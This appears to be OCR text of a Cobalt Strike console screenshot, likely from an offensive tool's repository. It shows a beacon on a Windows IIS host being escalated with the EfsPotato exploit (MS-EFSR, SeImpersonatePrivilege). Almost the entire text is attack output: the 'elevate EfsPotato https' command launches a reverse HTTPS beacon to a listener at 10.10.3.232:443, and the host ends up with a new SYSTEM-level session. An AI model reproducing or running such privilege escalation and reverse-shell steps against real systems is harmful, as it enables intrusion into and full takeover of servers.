 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.3.210 10.10.3.210 https DefaultAppPool WIN-AFM746COMO8 gotest.exe 4412 x64 823ms
10.10.3.210 10.10.3.210 https SYSTEM * WIN-AFM746COMO8 werfault.exe 5048 x64 51s
Event Log X Scripts X Script Console X Scripts X Beacon 10.10.3.249@9676 X Beacon 10.10.3.210@4412 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> elevate EfsPotato https
[*] Task Beacon to run windows/beacon_https/reverse_https (10.10.3.232:443) via EfsPotato
[+] host called home, sent: 824363 bytes
[+] received output:
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: IIS APPPOOL\DefaultAppPool
[!]binding ok (handle=1db9df2a380)
[+] Get Token: 888
[!] process with pid: 5048 created.